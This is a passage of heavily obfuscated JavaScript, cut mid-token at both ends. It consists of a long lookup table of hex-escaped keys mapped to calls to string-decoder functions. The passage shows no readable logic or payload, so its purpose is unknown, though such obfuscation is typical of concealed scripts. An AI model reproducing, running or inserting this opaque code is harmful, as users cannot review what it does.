1,0x15f9,0x1926,'\x4c\x56\x70\x79'),'\x6d\x5a\x57\x6c\x6f':_0x3f95ab(0x18b2,0x1cab,0x295f,0x1cb8,'\x4e\x46\x77\x31'),'\x4f\x53\x66\x50\x63':_0x191e16(0xfb4,0x137b,'\x50\x4c\x72\x30',0xa5d,0x10b8),'\x4a\x6d\x42\x48\x51':_0x2e27f7(0x1907,0x264f,0xf2b,'\x7a\x2a\x73\x70',0x12bf),'\x59\x6b\x4b\x6d\x4a':_0x2e27f7(0xb41,0x5c3,0x44c,'\x25\x6d\x42\x2a',0xba5),'\x4c\x4e\x6f\x7a\x54':_0x3f95ab(0x118f,0x162c,0x1c52,0x1755,'\x47\x73\x24\x45'),'\x54\x77\x4a\x44\x55':_0x6df0f4(0x1b1e,0x1660,0x15ee,0x1274,'\x7a\x2a\x73\x70'),'\x44\x43\x74\x68\x49':_0x6df0f4(0xa46,0x968,0x1afe,0xd74,'\x36\x63\x68\x6d'),'\x4f\x68\x6d\x45\x4c':_0x34e0ea(0x8b2,0x328,0x382,-0x48,'\x62\x41\x4e\x41'),'\x76\x73\x58\x5a\x4f':_0x34e0ea(0x8ca,0x8fa,0x1287,-0xd7,'\x77\x71\x69\x21'),'\x65\x59\x75\x4e\x58':_0x2e27f7(0x1175,0x1397,0x1e5d,'\x47\x52\x24\x39',0x1319),'\x57\x48\x4e\x72\x61':_0x6df0f4(0x10c0,0x13c1,-0x405,0x624,'\x55\x21\x33\x54'),'\x64\x78\x42\x53\x42':_0x3f95ab(0x20c3,0x134f,0x1690,0x1804,'\x44\x56\x34\x45'),'\x6f\x4a\x69\x74\x65':_0x6df0f4(0xdc5,0x1a5b,0x1c9e,0x101a,'\x5d\x4a\x35\x65'),'\x45\x70\x71\x48\x48':_0x34e0ea(0xc74,0xfc4,0x19ef,0x1601,'\x5b\x34\x4b\x77'),'\x59\x70\x55\x59\x55':_0x2e27f7(0x2019,0x1aa7,0x287b,'\x4c\x56\x70\x79',0x2e56),'\x55\x4d\x64\x41\x6e':_0x34e0ea(0x1fb9,0x1224,0x2ae0,0x2183,'\x4a\x31\x63\x53'),'\x62\x6c\x47\x48\x54':_0x6df0f4(0xcd6,0x17fd,0x87b,0xa2f,'\x67\x32\x62\x6a'),'\x53\x45\x72\x4b\x54':_0x34e0ea(0x19fb,0x119e,0xf1f,0x28a7,'\x56\x24\x76\x6b'),'\x75\x5a\x64\x49\x6f':_0x6df0f4(0x22bd,0x1e13,0x180e,0x18f8,'\x74\x76\x4b\x4d'),'\x61\x54\x5a\x57\x7a':_0x3f95ab(0x16d6,0x15bd,0x18ca,0xa14,'\x40\x52\x69\x55'),'\x44\x4c\x4f\x61\x57':_0x6df0f4(0x30b7,0x2898,0x16d4,0x22a5,'\x47\x73\x24\x45'),'\x69\x72\x77\x51\x4c':_0x191e16(0x55,0x15d0,'\x23\x43\x5d\x40',0xdce,0x39b),'\x49\x41\x55\x79\x68':_0x6df0f4(0x17ea,0x1ba0,0x914,0x1106,'\x4e\x46\x77\x31'),'\x49\x78\x45\x48\x50':_0x3f95ab(0x1029,0x10f0,0x196a,0x1607,'\x4e\x46\x77\x31'),'\x76\x43\x65\x73\x4a':_0x3f95ab(0x231d,0x1fce,0x1145,0x25bb,'\x6a\x33\x32\x47'),'\x4d\x52\x50\x74\x55':_0x191e16(-0x304,0x10f2,'\x77\x71\x69\x21',0x27b,0x36a),'\x76\x6b\x61\x79\x51':_0x3f95ab(0x426,0xf57,0x79b,0x148a,'\x62\x41\x4e\x41'),'\x66\x50\x56\x6d\x62':_0x3f95ab(0xf72,0x692,0x64b,0x14fd,'\x21\x73\x5b\x51'),'\x64\x46\x55\x53\x44':_0x191e16(0x18ee,0xe1e,'\x75\x29\x44\x74',0xd23,0x9c4),'\x44\x56\x68\x48\x78':_0x191e16(0x729,0x72c,'\x55\x62\x6a\x74',0x13f5,0xb0f),'\x44\x6e\x79\x65\x74':_0x2e27f7(0xe57,0x18a5,0xb99,'\x24\x31\x77\x43',0x12de),'\x4a\x6d\x74\x64\x64':_0x3f95ab(0x15bf,0x1be5,0x2790,0x1e36,'\x59\x51\x66\x44'),'\x54\x6e\x76\x59\x5a':_0x2e27f7(0x1a83,0x1f81,0x2830,'\x4e\x46\x77\x31',0x1b31),'\x69\x41\x4c\x56\x71':_0x3f95ab(0x328,0x11d4,0x385,0x1b46,'\x52\x45\x6b\x5d'),'\x45\x48\x73\x69\x56':_0x191e16(0x257d,0x143b,'\x4c\x56\x70\x79',0x1916,0x17ca),'\x72\x66\x44\x70\x71':_0x3f95ab(0x1f21,0x1c8b,0x19d9,0x29dd,'\x50\x4c\x72\x30'),'\x43\x63\x73\x42\x4f':_0x191e16(0x91,0x11c7,'\x38\x30\x5a\x53',0x907,0xd5c),'\x68\x4a\x75\x6f\x6e':_0x34e0ea(0x1be1,0x14a8,0x292f,0x2359,'\x4c\x56\x70\x79'),'\x6c\x71\x57\x43\x64':_0x3f95ab(0x390,0x489,0xe30,0x12d0,'\x7a\x2a\x73\x70'),'\x54\x6a\x76\x79\x4a':_0x2e27f7(0xaa1,0x1211,0x3cf,'\x6a\x33\x32\x47',0x1527),'\x6f\x45\x75\x76\x4b':_0x2e27f7(0x1ab4,0x1fd3,0x1926,'\x55\x62\x6a\x74',0x1eb8),'\x66\x4d\x56\x61\x42':_0x191e16(0x2b20,0xf23,'\x5d\x4a\x35\x65',0x1dbd,0x24e8),'\x75\x68\x71\x78\x6c':_0x2e27f7(0x1e43,0x17e1,0x1d4e,'\x5b\x34\x4b\x77',0x1c63),'\x78\x6d\x4c\x61\x6b':_0x6df0f4(0x13fe,0x831,0xafb,0xdd7,'\x7a\x2a\x73\x70'),'\x63\x4c\x41\x41\x74':_0x6df0f4(0x1880,0xcd5,0xe69,0x1828,'\x4f\x21\x79\x68'),'\x65\x71\x45\x62\x49':_0x6df0f4(0x114a,0x1672,0x264d,0x1a7a,'\x4e\x46\x77\x31'),'\x53\x76\x78\x49\x6d':_0x191e16(0x173,0x731,'\x74\x57\x4f\x4e',0xf98,0x1bf2),'\x7a\x4b\x55\x73\x72':_0x3f95ab(0x1fdb,0x201e,0x1f63,0x2803,'\x4c\x56\x70\x79'),'\x49\x46\x6e\x4c\x4e':_0x2e27f7(0x15ec,0xb6c,0x2287,'\x4f\x69\x61\x4c',0x24b7),'\x6e\x50\x44\x49\x70':_0x34e0ea(0x10ef,0xe8b,0xa9b,0x1953,'\x52\x45\x6b\x5d'),'\x71\x76\x65\x5a\x4e':_0x2e27f7(0xef5,0x3c8,0x468,'\x36\x63\x68\x6d',0x10f7),'\x57\x42\x64\x4c\x67':_0x6df0f4(-0x6db,-0x631,-0x58c,0x766,'\x23\x79\x58\x77'),'\x71\x79\x69\x71\x53':_0x34e0ea(0x18e7,0x1901,0x182c,0xd7d,'\x47\x6d\x35\x31'),'\x61\x55\x76\x50\x55':_0x2e27f7(0x1460,0x22cf,0x230a,'\x36\x63\x68\x6d',0x1c50),'\x62\x65\x57\x53\x4a':_0x2e27f7(0x1024,0x1d8b,0x185,'\x71\x38\x4e\x64',0xda4),'\x74\x42\x62\x70\x41':_0x2e27f7(0xf6f,0x1a1e,0xf6c,'\x55\x62\x6a\x74',0x774),'\x42\x73\x41\x6e\x61':_0x3f95ab(0x2393,0x1a0d,0x194b,0x158c,'\x74\x76\x4b\x4d'),'\x49\x65\x4a\x63\x51':_0x6df0f4(0x115a,0x28b8,0x28b4,0x1f53,'\x44\x56\x34\x45'),'\x53\x44\x4c\x6e\x68':_0x2e27f7(0x190d,0x2022,0x242d,'\x77\x71\x69\x21',0x2725),'\x6c\x42\x45\x48\x51':_0x191e16(0x1cd8,0xe29,'\x71\x38\x4e\x64',0x1346,0xb2d),'\x70\x58\x56\x49\x74':_0x3f95ab(0xea5,0x87b,0x147e,-0x4a4,'\x40\x52\x69\x55'),'\x47\x79\x4a\x4a\x47':_0x6df0f4(0x1a44,0x266c,0x126c,0x1d06,'\x6a\x33\x32\x47'),'\x6d\x76\x4d\x73\x50':_0x6df0f4(0x1181,0x359,0x1592,0xc0f,'\x66\x5b\x41\x21'),'\x54\x4b\x57\x57\x48':_0x2e27f7(0x5b4,0xd9b,0x704,'\x77\x71\x69\x21',0x9b),'\x6f\x6a\x47\x52\x64':_0x34e0ea(0xd26,0x7e4,0x4f2,0xf0c,'\x6a\x33\x32\x47'),'\x45\x47\x72\x7a\x4f':_0x191e16(0x1e1f,0xce7,'\x4c\x72\x32\x53',0x18ca,0x1d43),'\x6c\x72\x58\x50\x62':_0x6df0f4(0x2762,0x1e0d,0x1c9f,0x1e36,'\x4f\x69\x61\x4c'),'\x6d\x5a\x7a\x51\x4e':_0x34e0ea(0x19b1,0x1229,0x11ef,0x24f6,'\x6c\x25\x43\x78'),'\x48\x71\x70\x46\x47':_0x2e27f7(0xa64,0x10ec,-0x423,'\x74\x76\x4b\x4d',0x3cc),'\x46\x6c\x51\x79\x75':_0x2e27f7(0x13d2,0x1025,0x21f7,'\x71\x38\x4e\x64',0x68a),'\x55\x64\x72\x72\x79':_0x34e0ea(0x1d45,0x1dd2,0xed4,0x1dbb,'\x74\x57\x4f\x4e'),'\x66\x68\x65\x41\x49':_0x3f95ab(0x3b5,0x120f,0x1ea1,0x1348,'\x4f\x69\x61\x4c'),'\x67\x62\x4c\x4e\x42':_0x6df0f4(0x1098,0x5ba,0x1204,0xda7,'\x25\x6d\x42\x2a'),'\x57\x6b\x76\x4a\x45':_0x3f95ab(0x2e45,0x2092,0x23e9,0x1a06,'\x4a\x31\x63\x53'),'\x68\x52\x4b\x62\x6c':_0x34e0ea(0xf5d,0x1a58,0x933,0xd16,'\x6a\x33\x32\x47'),'\x42\x65\x73\x62\x4d':_0x3f95ab(0xf28,0x4ec,0xd81,0xf6f,'\x38\x30\x5a\x53'),'\x4e\x41\x54\x65\x57':_0x191e16(0x21b0,0x11cb,'\x74\x57\x4f\x4e',0x1756,0xc2e),'\x43\x55\x42\x59\x74':_0x34e0ea(0x18ea,0x13e5,0x1a68,0x1dc2,'\x4f\x69\x61\x4c'),'\x7a\x51\x4c\x79\x41':_0x6df0f4(0xd12,0x166d,0x1313,0xf72,'\x47\x52\x24\x39'),'\x49\x58\x79\x43\x41':_0x2e27f7(0xfd5,0xc0b,0x1a5d,'\x50\x4c\x72\x30',0x895),'\x66\x71\x47\x62\x6d':_0x6df0f4(0x25b1,0x1dfc,0x2af4,0x1e81,'\x25\x6d\x42\x2a'),'\x6b\x4a\x4b\x53\x62':_0x191e16(0xc16,0x1bb9,'\x66\x5b\x41\x21',0x1766,0x141c),'\x72\x62\x6f\x48\x56':_0x191e16(0x1832,0x1eb2,'\x4c\x56\x70\x79',0x1d18,0x11f6),'\x47\x4e\x69\x64\x66':_0x2e27f7(0x750,0x775,-0x20f,'\x5d\x4a\x35\x65',-0x570),'\x41\x6d\x4d\x61\x79':_0x191e16(0xbfc,0x813,'\x52\x45\x6b\x5d',0x451,0x1206),'\x4c\x67\x66\x57\x63':_0x6df0f4(0x2340,0x2aa9,0x249b,0x2256,'\x7a\x2a\x73\x70'),'\x76\x50\x55\x51\x59':_0x3f95ab(0x28e9,0x1b92,0x26ca,0x11d6,'\x52\x45\x6b\x5d'),'\x6d\x74\x74\x79\x67':_0x6df0f4(0x2491,0x10da,0x14fc,0x1b7a,'\x5d\x4a\x35\x65'),'\x44\x45\x54\x4c\x76':_0x2e27f7(0xb78,0x13b3,0x2e,'\x6c\x25\x43\x78',0x6a3),'\x66\x5a\x71\x74\x68':_0x6df0f4(0x9b5,0x14ff,0xa2c,0x1108,'\x71\x38\x4e\x64'),'\x64\x75\x65\x67\x51':_0x191e16(0x1a33,0x1b53,'\x56\x24\x76\x6b',0x1542,0x18d7),'\x50\x63\x63\x52\x67':_0x3f95ab(0x1b66,0x1754,0x19e3,0x2469,'\x75\x29\x44\x74'),'\x78\x64\x71\x4a\x54':_0x6df0f4(0x15be,0x2e7f,0x1597,0x2268,'\x44\x56\x34\x45'),'\x55\x72\x42\x42\x6b':_0x2e27f7(0x19f8,0x17bc,0x2201,'\x4f\x69\x61\x4c',0xdec),'\x65\x48\x41\x49\x78':_0x34e0ea(0xcc7,0x8fd,0x103b,0xee1,'\x23\x74\x24\x76'),'\x56\x62\x50\x69\x6e':_0x6df0f4(0xf51,0x1c90,0x1b2,0xf41,'\x62\x41\x4e\x41'),'\x50\x70\x44\x42\x42':_0x34e0ea(0x1c39,0x27f5,0x18c0,0xdab,'\x74\x57\x4f\x4e'),'\x6d\x55\x53\x71\x48':_0x34e0ea(0xff5,0x1708,0xaba,0x267,'\x24\x31\x77\x43'),'\x55\x43\x42\x53\x58':_0x6df0f4(0xb2b,0x17b5,0x17d4,0x1230,'\x74\x76\x4b\x4d'),'\x41\x49\x62\x47\x48':_0x6df0f4(0x5f1,0x6fd,0x1a86,0x1479,'\x59\x51\x66\x44'),'\x74\x44\x6a\x64\x6a':_0x2e27f7(0x1f80,0x14df,0x1e15,'\x55\x62\x6a\x74',0x14ea),'\x53\x78\x7a\x54\x4c':_0x2e27f7(0x87c,0x72b,-0xc1,'\x5d\x4a\x35\x65',0x1144),'\x4c\x64\x56\x59\x74':_0x6df0f4(0x2267,0x1761,0x143d,0x1668,'\x36\x23\x67\x36'),'\x73\x65\x77\x65\x42':_0x3f95ab(0xd72,0x1985,0x1012,0x14cd,'\x5d\x4a\x35\x65'),'\x67\x70\x41\x49\x62':_0x34e0ea(0x1cb4,0x219b,0x1f6f,0x1637,'\x4f\x21\x79\x68'),'\x79\x76\x48\x4b\x49':_0x3f95ab(0x1885,0x148f,0x1d48,0x194a,'\x61\x4c\x66\x28'),'\x73\x4e\x58\x4f\x78':_0x3f95ab(0x19ee,0xcb3,0xc2b,0xb5e,'\x21\x73\x5b\x51'),'\x68\x6a\x70\x4f\x75':_0x191e16(0x1927,0x2518,'\x4f\x69\x61\x4c',0x1644,0x1611),'\x46\x4f\x78\x49\x76':_0x191e16(0x126,-0xeb,'\x5d\x4a\x35\x65',0x256,0x663),'\x6f\x6d\x54\x4f\x55':_0x34e0ea(0xc60,0x716,0x718,0x200,'\x24\x31\x77\x43'),'\x46\x4b\x45\x63\x67':_0x2e27f7(0x1563,0x17d7,0x1233,'\x66\x5b\x41\x21',0x138c),'\x75\x46\x73\x4e\x4a':_0x34e0ea(0xbc1,0x67,0x1915,0x191a,'\x47\x67\x5b\x4f'),'\x44\x43\x66\x6a\x61':_0x191e16(0xa15,0x1775,'\x75\x29\x44\x74',0x16cb,0x1bb2),'\x67\x67\x62\x44\x6b':_0x2e27f7(0x1293,0x2016,0x1acc,'\x23\x43\x5d\x40',0x19c7),'\x77\x67\x77\x45\x65':_0x3f95ab(0x247b,0x1a20,0x23f7,0xd5a,'\x6a\x33\x32\x47'),'\x58\x64\x57\x5a\x54':_0x2e27f7(0x17a4,0x1cf9,0xdae,'\x4e\x46\x77\x31',0xc66),'\x49\x74\x74\x48\x71':_0x34e0ea(0x1ce6,0x11d9,0x24b3,0xe4d,'\x50\x4c\x72\x30'),'\x62\x54\x64\x6d\x7a':_0x6df0f4(0x1475,0x205d,0x176b,0x1856,'\x6c\x62\x68\x23'),'\x4d\x6a\x74\x73\x42':_0x2e27f7(0x4dc,-0x7d2,0x11db,'\x70\x66\x6e\x49',0xc75),'\x53\x54\x58\x46\x61':_0x6df0f4(0x47d,0x7b6,-0x47f,0x806,'\x38\x30\x5a\x53'),'\x53\x73\x73\x63\x41':_0x191e16(0x2a4,-0x94,'\x62\x41\x4e\x41',0xbd9,0x23a),'\x6f\x63\x70\x4e\x66':_0x191e16(0xafc,0xc43,'\x23\x74\x24\x76',0x12eb,0x1ac6),'\x53\x54\x5a\x52\x6e':_0x34e0ea(0x1241,0x432,0x1543,0x1fa5,'\x23\x79\x58\x77'),'\x4e\x4a\x42\x44\x62':_0x191e16(0x778,0xdc8,'\x6f\x34\x47\x58',0x848,0xea5),'\x44\x7a\x45\x52\x65':_0x2e27f7(0x1ef6,0x103a,0x1696,'\x36\x23\x67\x36',0x1dda),'\x4f\x58\x75\x71\x63':_0x3f95ab(0x234d,0x1a92,0x17ee,0x1417,'\x75\x29\x44\x74'),'\x65\x6f\x58\x6c\x56':_0x3f95ab(0x278b,0x1e5e,0x2ba8,0x1f91,'\x71\x38\x4e\x64'),'\x51\x4e\x50\x51\x76':_0x2e27f7(0x918,0x122c,0xf09,'\x50\x4c\x72\x30',-0x254),'\x78\x58\x41\x41\x59':_0x2e27f7(0x177d,0x1b8f,0xb4b,'\x36\x23\x67\x36',0x1bdc),'\x72\x50\x58\x52\x68':_0x34e0ea(0x15b3,0x1554,0x2146,0xc8a,'\x55\x62\x6a\x74'),'\x6e\x71\x76\x72\x41':_0x34e0ea(0xab2,0x387,0x109,0x1764,'\x36\x63\x68\x6d'),'\x74\x74\x6d\x78\x41':_0x2e27f7(0x2043,0x2541,0x1fe4,'\x55\x21\x29\x45',0x1fa8),'\x62\x55\x4c\x47\x64':_0x191e16(0xcc4,-0x72b,'\x23\x43\x5d\x40',0x322,-0x286),'\x4f\x76\x6b\x41\x59':_0x2e27f7(0xf38,0xf52,0x18e1,'\x74\x57\x4f\x4e',0x1d70),'\x4e\x63\x6b\x6d\x71':_0x191e16(0xe52,0x51f,'\x47\x52\x24\x39',0x12d9,0x4eb),'\x7a\x4d\x5a\x56\x72':_0x2e27f7(0xc14,-0x1af,0x1486,'\x77\x71\x69\x21',0xcf5),'\x4c\x6b\x63\x7a\x72':_0x191e16(0x12dd,0x19d6,'\x4f\x21\x79\x68',0xf40,0x1c2),'\x46\x44\x6b\x65\x68':_0x2e27f7(0x99d,0x10fe,0xc0d,'\x66\x5b\x41\x21',0x5b),'\x4d\x6f\x42\x41\x42':_0x191e16(0x8e4,0x692,'\x71\x38\x4e\x64',0x87a,0x58f),'\x46\x46\x6f\x68\x53':_0x6df0f4(-0x1b,0x1347,0x122,0xcc1,'\x62\x41\x4e\x41'),'\x4d\x68\x51\x41\x6d':_0x3f95ab(0x9e3,0x61c,0x10f5,-0x86b,'\x6c\x25\x43\x78'),'\x41\x69\x65\x63\x53':_0x2e27f7(0xf9b,0x1973,0xbee,'\x74\x76\x4b\x4d',0x566),'\x53\x76\x79\x66\x57':_0x2e27f7(0x17c4,0x1e88,0xdb8,'\x67\x32\x62\x6a',0x223f),'\x49\x47\x72\x65\x68':_0x191e16(0xf48,0xc6b,'\x74\x57\x4f\x4e',0x1917,0x155b),'\x68\x68\x55\x45\x6a':_0x2e27f7(0x10a3,0x900,0x1110,'\x47\x52\x24\x39',0xbc4),'\x4c\x79\x5a\x57\x79':_0x191e16(0x2f,-0x35a,'\x71\x38\x4e\x64',0x93,-0x8b0),'\x61\x42\x69\x43\x6a':_0x2e27f7(0x20c5,0x1875,0x1f2d,'\x5a\x4c\x31\x58',0x2aff),'\x4b\x56\x4f\x74\x53':_0x6df0f4(0x1473,0x1088,0x1ae3,0x1c84,'\x36\x23\x67\x36'),'\x6a\x62\x45\x5a\x49':_0x191e16(0xd21,0xa5f,'\x7a\x2a\x73\x70',0x463,-0x205),'\x77\x6c\x75\x77\x6e':_0x2e27f7(0x108f,0x905,0x1bae,'\x4a\x31\x63\x53',0x684),'\x79\x68\x5a\x73\x49':_0x6df0f4(0x432,0x170f,0xdc2,0x113d,'\x44\x56\x34\x45'),'\x50\x42\x42\x73\x65':_0x6df0f4(-0x63d,0x4f7,0xf3d,0x64b,'\x71\x38\x4e\x64'),'\x56\x77\x51\x4b\x67':_0x3f95ab(0x1cb0,0x209a,0x1d37,0x27ff,'\x6c\x62\x68\x23'),'\x55\x4d\x6c\x47\x62':_0x34e0ea(0x5ac,0x1123,-0xc8,0x153,'\x37\x65\x42\x76'),'\x4e\x55\x73\x52\x41':_0x2e27f7(0xeb1,0x11d1,0xdba,'\x55\x21\x29\x45',0x7ac),'\x76\x73\x6e\x4c\x4f':_0x191e16(0x5e3,-0x28,'\x64\x43\x49\x32',0x3ec,-0x716),'\x76\x68\x78\x75\x47':_0x3f95ab(0x2bef,0x21bd,0x15ba,0x1ee1,'\x66\x5b\x41\x21'),'\x57\x6f\x64\x70\x6f':_0x3f95ab(-0x2d7,0x44c,0xc7,-0x779,'\x44\x56\x34\x45'),'\x54\x64\x53\x63\x65':_0x6df0f4(0x15f2,0x2580,0x1090,0x1950,'\x6c\x25\x43\x78'),'\x69\x6e\x53\x73\x65':_0x34e0ea(0x771,0x559,0xb9a,0xba,'\x23\x79\x58\x77'),'\x4d\x47\x4b\x49\x4b':_0x34e0ea(0x5ad,-0x7ba,-0x30,0xd94,'\x47\x52\x24\x39'),'\x63\x73\x64\x48\x6e':_0x2e27f7(0x2179,0x1c68,0x1845,'\x6c\x25\x43\x78',0x1b22),'\x50\x69\x65\x58\x49':_0x191e16(0x4eb,0x1f40,'\x4f\x21\x79\x68',0x10b0,0x3a2),'\x59\x55\x42\x78\x52':_0x34e0ea(0x5e7,0x4b1,-0x655,0x1094,'\x47\x52\x24\x39'),'\x6a\x4f\x6e\x4c\x6e':_0x2e27f7(0x6e9,0x13d7,0x423,'\x56\x24\x76\x6b',0x56a),'\x72\x63\x66\x6c\x62':_0x34e0ea(0x44d,0xe6e,-0x6b1,-0x3be,'\x47\x73\x24\x45'),'\x4d\x68\x45\x78\x69':_0x3f95ab(0x1487,0xe4a,0x1b52,0xdf5,'\x40\x52\x69\x55'),'\x6e\x63\x6b\x66\x4e':_0x6df0f4(0x123e,0x1273,0x676,0xfe9,'\x24\x31\x77\x43'),'\x48\x79\x62\x61\x70':_0x191e16(0x1ac5,0x1c56,'\x4f\x21\x79\x68',0x13c2,0x635),'\x61\x69\x43\x6f\x77':_0x3f95ab(0x576,0xc5b,0xed2,0x18a,'\x70\x66\x6e\x49'),'\x66\x41\x66\x4a\x71':_0x6df0f4(0x1798,0x910,0x1259,0xfa4,'\x4f\x21\x79\x68'),'\x56\x41\x6b\x4f\x50':_0x191e16(0x108a,0x275e,'\x67\x32\x62\x6a',0x1b4c,0x1aee),'\x71\x4c\x67\x78\x4e':_0x3f95ab(0x1470,0x1338,0x6b2,0x14fb,'\x55\x21\x29\x45'),'\x6d\x71\x47\x57\x4b':_0x191e16(0x811,0xcaf,'\x74\x76\x4b\x4d',0xc38,0x498),'\x73\x69\x4e\x44\x42':_0x6df0f4(0x1a2b,0x3c2,0xc0e,0x10ad,'\x75\x29\x44\x74'),'\x4c\x7a\x4d\x54\x68':_0x3f95ab(0x132f,0x211c,0x2277,0x2b2d,'\x74\x76\x4b\x4d'),'\x68\x67\x42\x6d\x75':_0x34e0ea(0x1110,0x447,0x715,0x1f87,'\x36\x23\x67\x36'),'\x61\x63\x65\x6d\x77':_0x191e16(0x1312,0x1748,'\x67\x32\x62\x6a',0x18a0,0xfa9),'\x6d\x79\x4d\x61\x53':_0x6df0f4(0x1284,0x37b,0x819,0xa75,'\x44\x56\x34\x45'),'\x4b\x6a\x67\x63\x5a':_0x2e27f7(0x1bad,0x1a7c,0x23e3,'\x6c\x25\x43\x78',0x12fc),'\x6c\x70\x4c\x72\x6e':_0x6df0f4(0x2e3c,0x14cb,0x2042,0x2159,'\x55\x62\x6a\x74'),'\x77\x44\x63\x5a\x43':_0x6df0f4(0x153d,0x168d,0x117a,0x1e32,'\x5a\x4c\x31\x58'),'\x69\x6f\x69\x4b\x47':_0x34e0ea(0x1467,0x1181,0x1f02,0x196a,'\x74\x76\x4b\x4d'),'\x4c\x42\x76\x70\x67':_0x2e27f7(0x75e,0xba4,-0x183,'\x5b\x34\x4b\x77',-0x3de),'\x41\x48\x5a\x56\x42':_0x6df0f4(0x109a,0x20e4,0x13f5,0x1bb8,'\x61\x4c\x66\x28'),'\x6b\x65\x67\x64\x51':_0x3f95ab(0xd23,0xa66,0x1703,0x131f,'\x64\x43\x49\x32'),'\x45\x57\x74\x4a\x4e':_0x6df0f4(0xfa5,0xa9,0x9be,0xeff,'\x6c\x62\x68\x23'),'\x4b\x4a\x48\x77\x63':_0x3f95ab(0x1cab,0xfa9,0x227,0x6bf,'\x38\x30\x5a\x53'),'\x62\x6e\x57\x7a\x5a':_0x191e16(0xc88,0x443,'\x70\x66\x6e\x49',0x1209,0x13b9),'\x63\x63\x58\x6c\x66':_0x34e0ea(0xc95,0x174b,0x1914,0xb40,'\x55\x62\x6a\x74'),'\x68\x6a\x41\x70\x6f':_0x6df0f4(0x112a,0x112b,0xe56,0x58f,'\x55\x21\x33\x54'),'\x6f\x54\x6a\x75\x57':_0x191e16(0x851,0xad,'\x23\x74\x24\x76',0x45e,-0xa46),'\x65\x52\x47\x6d\x65':_0x2e27f7(0x1f65,0x29dd,0x2052,'\x66\x5b\x41\x21',0x16e7),'\x5a\x4a\x45\x51\x49':_0x2e27f7(0xb34,0xce1,0x173c,'\x56\x24\x76\x6b',0x169f),'\x74\x76\x56\x76\x66':_0x2e27f7(0x1225,0x125a,0x16ba,'\x5b\x34\x4b\x77',0xe9e),'\x63\x67\x6c\x72\x6a':_0x191e16(0x11a5,0x155e,'\x6f\x34\x47\x58',0x1284,0xbb3),'\x54\x67\x7a\x44\x77':_0x34e0ea(0x1ba2,0x2878,0x1fb0,0xd40,'\x5d\x4a\x35\x65'),'\x47\x67\x49\x4e\x75':_0x3f95ab(0xf6a,0x11dd,0x59f,0x1ba0,'\x4c\x56\x70\x79'),'\x76\x51\x42\x61\x6d':_0x6df0f4(0xcab,0xfc2,0x9de,0x1714,'\x25\x6d\x42\x2a'),'\x6d\x79\x50\x4e\x4a':_0x34e0ea(0x7d0,-0x397,0x1364,0x52a,'\x47\x52\x24\x39'),'\x4a\x76\x4d\x4d\x66':_0x6df0f4(0x182b,0xa7a,0x13a9,0x1707,'\x6f\x34\x47\x58'),'\x46\x57\x69\x5a\x70':_0x2e27f7(0x12ef,0x1197,0x1b92,'\x67\x32\x62\x6a',0x683),'\x4e\x52\x64\x74\x48':_0x191e16(0xb75,0x1992,'\x6c\x62\x68\x23',0xda7,-0x30),'\x45\x49\x6f\x59\x6f':_0x6df0f4(0xaf9,0x134a,0x570,0x69f,'\x34\x41\x79\x28'),'\x4e\x55\x57\x42\x50':_0x6df0f4(0x29ff,0x2ae2,0x15a4,0x1f2c,'\x74\x57\x4f\x4e'),'\x69\x45\x55\x41\x45':_0x6df0f4(0x1385,0x40d,0x133,0x7f3,'\x38\x30\x5a\x53'),'\x66\x76\x5a\x50\x47':_0x34e0ea(0x1999,0xc8d,0x2552,0x1bd3,'\x25\x6d\x42\x2a'),'\x75\x5a\x52\x76\x78':_0x191e16(0x1ad4,0x1a1b,'\x50\x4c\x72\x30',0x1565,0x206e),'\x41\x5a\x4e\x73\x66':_0x3f95ab(0xeb9,0x129d,0xc55,0x58c,'\x5a\x4c\x31\x58'),'\x45\x4f\x52\x45\x76':_0x2e27f7(0x4d5,0xd9e,-0x420,'\x4a\x31\x63\x53',-0x7e0),'\x47\x6d\x47\x43\x50':_0x3f95ab(0x16d2,0x18a2,0x1f18,0x15eb,'\x24\x31\x77\x43'),'\x4f\x51\x5a\x5a\x6b':_0x34e0ea(0x1e39,0x13e5,0x23d8,0x2008,'\x71\x38\x4e\x64'),'\x66\x76\x55\x71\x4f':_0x3f95ab(0xd90,0xb1a,0x3a0,0x3b5,'\x47\x52\x24\x39'),'\x48\x42\x5a\x79\x59':_0x2e27f7(0xcd7,0x176,0x1920,'\x40\x52\x69\x55',0x15dd),'\x4e\x67\x7a\x66\x73':_0x191e16(0x11db,0x26c4,'\x4e\x46\x77\x31',0x1924,0x1e23),'\x42\x61\x48\x61\x6c':_0x34e0ea(0x2082,0x1bc7,0x12fa,0x15e7,'\x24\x31\x77\x43'),'\x55\x75\x75\x52\x6e':_0x6df0f4(0x16c1,0x234f,0x2c34,0x21af,'\x5b\x34\x4b\x77'),'\x57\x6f\x59\x6c\x42':_0x34e0ea(0x1f0b,0x194c,0x24da,0x1359,'\x4f\x69\x61\x4c'),'\x47\x52\x78\x4a\x4a':_0x2e27f7(0x1668,0x2275,0x12db,'\x50\x4c\x72\x30',0x249a),'\x52\x52\x41\x44\x6e':_0x3f95ab(0x2626,0x1c60,0x1572,0x1d08,'\x52\x45\x6b\x5d'),'\x52\x46\x73\x6c\x64':_0x6df0f4(0x1453,0xd25,-0x72,0xd2c,'\x4e\x46\x77\x31'),'\x54\x57\x45\x76\x47':_0x2e27f7(0x56d,0x190,0x1247,'\x36\x23\x67\x36',-0x90a),'\x6e\x54\x69\x65\x46':_0x6df0f4(0x14c3,0x8ab,0x1825,0xc5c,'\x55\x21\x33\x54'),'\x77\x56\x72\x56\x73':_0x2e27f7(0x1b52,0x1f97,0x1ace,'\x55\x21\x29\x45',0x28d9),'\x73\x79\x68\x63\x48':_0x2e27f7(0x19b5,0x1d59,0x146f,'\x23\x79\x58\x77',0x214d),'\x4e\x45\x61\x4e\x77':_0x2e27f7(0xc8e,0x48a,0x1c3,'\x21\x73\x5b\x51',0x4bb),'\x45\x6e\x4b\x6f\x6a':_0x2e27f7(0x4b9,-0x18a,-0x435,'\x7a\x2a\x73\x70',0x1354),'\x6f\x48\x4c\x65\x4d':_0x2e27f7(0x1877,0x1c3d,0x21a1,'\x38\x30\x5a\x53',0x2065),'\x75\x6d\x49\x70\x47':_0x191e16(0x1477,-0x257,'\x44\x56\x34\x45',0x748,-0x68),'\x51\x43\x4f\x6f\x48':_0x2e27f7(0xfd1,0xedd,0x1916,'\x25\x6d\x42\x2a',0xe3e),'\x5a\x6f\x4c\x44\x42':_0x3f95ab(0x416,0xb3d,0x1593,0xf15,'\x7a\x2a\x73\x70'),'\x63\x66\x66\x64\x43':_0x3f95ab(0x1468,0x1d37,0x1695,0x2365,'\x6c\x62\x68\x23'),'\x4d\x6e\x6d\x79\x6f':_0x3f95